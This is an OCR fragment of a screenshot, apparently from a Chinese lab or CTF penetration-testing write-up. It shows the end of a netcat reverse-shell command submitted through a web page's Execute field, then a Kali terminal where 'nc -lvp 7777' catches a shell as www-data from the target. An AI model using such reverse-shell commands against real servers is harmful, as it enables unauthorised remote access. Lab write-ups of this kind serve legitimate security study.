 c 192.168.72.130 7777 > /tmp/f Execute
www-data images index.php
root@root: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀root)-[~/Desktop]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.72.132: inverse host lookup failed: Unknown host
connect to [192.168.72.130] from (UNKNOWN) [192.168.72.132] 44750
/bin/sh: 0: can't access tty; job control turned off
$
路西菲尔的故事汇